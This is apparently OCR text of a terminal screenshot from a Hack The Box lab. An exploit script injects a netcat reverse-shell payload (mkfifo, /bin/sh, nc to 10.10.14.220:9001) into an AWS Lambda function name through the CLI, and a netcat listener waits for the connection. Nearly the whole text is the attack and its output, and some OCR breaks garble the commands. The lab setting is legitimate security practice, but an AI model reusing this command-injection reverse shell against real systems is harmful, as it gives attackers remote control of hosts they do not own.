 Every 5.0s: python3 exp.py kali: Sun Sep 26 16:49:51 202
An error occurred (ResourceConflictException) when calling the CreateFunction operation: Function already exist: test;rm /tmp/f;mkfif
/tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.220 9001 >/tmp/f
Traceback (most recent call last):
File "/home/kali/ctf/htb/Stacked/exp.py", line 16, in <module>
create_out = subprocess.check_output([create_function], shell=True)
File "/usr/lib/python3.9/subprocess.py", line 424, in check_output
return run(*popenargs, stdout=PIPE, timeout=timeout, check=True,
File "/usr/lib/python3.9/subprocess.py", line 528, in run
raise CalledProcessError(retcode, process.args,
subprocess.CalledProcessError: Command '['aws --endpoint-url=http://s3-testing.stacked.htb lambda create-function --function-name "te
t;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.220 9001 >/tmp/f" --zip-file fileb://file.zip --handler index.ha
dler --role arn:aws:iam::000000000000:role/lambda-ex --runtime nodejs12.x']' returned non-zero exit status 255.
kali@kali:~/ctf/htb/Stacked$ nc -lvp 9001
listening on [any] 9001 ...